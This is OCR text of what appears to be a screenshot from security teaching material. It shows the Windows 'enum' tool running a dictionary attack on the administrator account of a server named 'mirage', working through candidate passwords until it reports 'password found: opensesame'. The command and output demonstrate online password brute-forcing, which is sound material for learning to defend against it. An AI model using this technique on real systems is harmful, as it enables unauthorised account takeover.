 C: >enum -D -u administrator -f Dictionary.txt mirage
username: administrator dictfile: Dictionary.txt
server: mirage
(1) administrator I
return 1326, Logon failure: unknown user name or bad
password.
(2) administrator | password
[etc. ]
(10) administrator | nobody
return 1326, Logon failure: unknown user name or bad
password.
(11) administrator | space
return 1326, Logon failure: unknown user name or bad
password.
(12) administrator | opensesame password found: opensesame